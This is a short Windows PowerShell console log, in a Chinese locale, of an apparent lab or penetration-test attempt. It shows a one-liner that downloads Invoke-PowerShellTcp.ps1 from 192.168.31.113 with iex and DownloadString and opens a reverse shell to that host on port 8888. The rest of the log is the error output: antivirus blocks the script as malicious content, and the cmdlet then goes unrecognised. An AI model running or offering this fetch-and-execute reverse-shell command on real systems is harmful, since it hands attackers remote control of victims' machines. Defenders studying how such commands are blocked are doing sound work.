 C:\Users\anquan>powershell iex (New-Object net.webclient).DownloadString('http://192.168.31.113/Shells/Invoke-PowerShell
Tcp.ps1');Invoke-PowerShellTcp -reverse -ipaddress 192.168.31.113 -port 8888
iex : 所在位置 行:1 字符: 1
+ function Invoke-PowerShellTcp
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
所在位置 行:1 字符: 1
+ iex (New-Object net.webclient).DownloadString('http://192.168.31.113/ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-PowerShellTcp : 无法将“Invoke-PowerShellTcp”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼
写，如果包括路径，请确保路径正确，然后再试一次。
所在位置 行:1 字符: 104
+ ... 31.113/Shells/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -revers ...
+ ~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-PowerShellTcp:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException